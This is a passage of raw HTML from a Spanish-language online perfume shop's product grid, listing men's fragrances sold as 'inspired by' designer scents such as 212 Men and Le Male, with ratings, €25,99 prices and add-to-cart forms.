                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="XVII Men RECUERDA A 212 MEN"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2160"
                height="2160"
                id='quick-add-template--24831908381006__main-collection-product-grid7437150486751-image'
              >
              
<img
                  srcset="//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249528.jpg?v=1708126314&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249528.jpg?v=1708126314&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249528.jpg?v=1708126314&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249528.jpg?v=1708126314&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249528.jpg?v=1708126314&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249528.jpg?v=1708126314&width=1066 1066w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249528.jpg?v=1708126314 2160w
                  "
                  src="//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249528.jpg?v=1708126314&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/xvii-men-equivalente-a-0212-men"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437150486751"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437150486751 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7437150486751"
              >
                Inspirado en 212 Men para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7437150486751"
            
          >
            <a
              href="/es-pt/products/xvii-men-equivalente-a-0212-men"
              id="CardLink-template--24831908381006__main-collection-product-grid-7437150486751"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7437150486751 Badge-template--24831908381006__main-collection-product-grid-7437150486751"
            >
              Inspirado en 212 Men para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(6)</span>
                <span class="visually-hidden">6
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7437150486751'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7437150486751" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7437150486751-variant-id'
                    type="hidden"
                    name="id"
                    value="42013053059295"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7437150486751-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7437150486751-submit title-template--24831908381006__main-collection-product-grid-7437150486751"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7437150486751" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/14.jpg?v=1749510178&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/14.jpg?v=1749510178&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/14.jpg?v=1749510178&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/14.jpg?v=1749510178&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/14.jpg?v=1749510178&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/14.jpg?v=1749510178 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/14.jpg?v=1749510178&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Egoiste Platinum para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7437153632479-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/le-chel-titanium-equivalente-a-egoiste-platinum"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437153632479"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437153632479 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7437153632479"
              >
                Inspirado en Egoiste Platinum para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7437153632479"
            
          >
            <a
              href="/es-pt/products/le-chel-titanium-equivalente-a-egoiste-platinum"
              id="CardLink-template--24831908381006__main-collection-product-grid-7437153632479"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7437153632479 Badge-template--24831908381006__main-collection-product-grid-7437153632479"
            >
              Inspirado en Egoiste Platinum para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7437153632479'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7437153632479" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7437153632479-variant-id'
                    type="hidden"
                    name="id"
                    value="42013116203231"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7437153632479-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7437153632479-submit title-template--24831908381006__main-collection-product-grid-7437153632479"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7437153632479" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/24.jpg?v=1749511244&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/24.jpg?v=1749511244&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/24.jpg?v=1749511244&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/24.jpg?v=1749511244&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/24.jpg?v=1749511244&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/24.jpg?v=1749511244 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/24.jpg?v=1749511244&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Y para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7496438448351-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/no-name"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7496438448351"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7496438448351 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7496438448351"
              >
                Inspirado en Y para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7496438448351"
            
          >
            <a
              href="/es-pt/products/no-name"
              id="CardLink-template--24831908381006__main-collection-product-grid-7496438448351"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7496438448351 Badge-template--24831908381006__main-collection-product-grid-7496438448351"
            >
              Inspirado en Y para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.9 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.9 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(10)</span>
                <span class="visually-hidden">10
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7496438448351'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7496438448351" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7496438448351-variant-id'
                    type="hidden"
                    name="id"
                    value="42283869896927"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7496438448351-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7496438448351-submit title-template--24831908381006__main-collection-product-grid-7496438448351"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7496438448351" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/69.jpg?v=1751483360&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/69.jpg?v=1751483360&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/69.jpg?v=1751483360&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/69.jpg?v=1751483360&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/69.jpg?v=1751483360&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/69.jpg?v=1751483360 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/69.jpg?v=1751483360&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Scandal para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7460754260191-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/le-succes-equivalente-scandal-pour-homme"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7460754260191"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7460754260191 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7460754260191"
              >
                Inspirado en Scandal para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7460754260191"
            
          >
            <a
              href="/es-pt/products/le-succes-equivalente-scandal-pour-homme"
              id="CardLink-template--24831908381006__main-collection-product-grid-7460754260191"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7460754260191 Badge-template--24831908381006__main-collection-product-grid-7460754260191"
            >
              Inspirado en Scandal para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.86 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.86 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(7)</span>
                <span class="visually-hidden">7
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7460754260191'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7460754260191" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7460754260191-variant-id'
                    type="hidden"
                    name="id"
                    value="42115441656031"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7460754260191-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7460754260191-submit title-template--24831908381006__main-collection-product-grid-7460754260191"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7460754260191" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/12.jpg?v=1749509576&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/12.jpg?v=1749509576&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/12.jpg?v=1749509576&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/12.jpg?v=1749509576&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/12.jpg?v=1749509576&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/12.jpg?v=1749509576 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/12.jpg?v=1749509576&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Invictus Victory para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953728307423-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/victorious-impulse-homme-equivalente-a-invictus-victory"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953728307423"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953728307423 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953728307423"
              >
                Inspirado en Invictus Victory para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953728307423"
            
          >
            <a
              href="/es-pt/products/victorious-impulse-homme-equivalente-a-invictus-victory"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953728307423"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953728307423 Badge-template--24831908381006__main-collection-product-grid-7953728307423"
            >
              Inspirado en Invictus Victory para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="3.5 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 3; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">3.5 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953728307423'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953728307423" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953728307423-variant-id'
                    type="hidden"
                    name="id"
                    value="43805523116255"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953728307423-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953728307423-submit title-template--24831908381006__main-collection-product-grid-7953728307423"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953728307423" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/19.jpg?v=1750846474&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/19.jpg?v=1750846474&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/19.jpg?v=1750846474&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/19.jpg?v=1750846474&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/19.jpg?v=1750846474&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/19.jpg?v=1750846474 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/19.jpg?v=1750846474&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Le Male para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7460749836511-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/marine-men-equivalente-a-le-male"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7460749836511"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7460749836511 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7460749836511"
              >
                Inspirado en Le Male para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7460749836511"
            
          >
            <a
              href="/es-pt/products/marine-men-equivalente-a-le-male"
              id="CardLink-template--24831908381006__main-collection-product-grid-7460749836511"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7460749836511 Badge-template--24831908381006__main-collection-product-grid-7460749836511"
            >
              Inspirado en Le Male para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.86 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.86 /
                  5.0</span>
              </p>
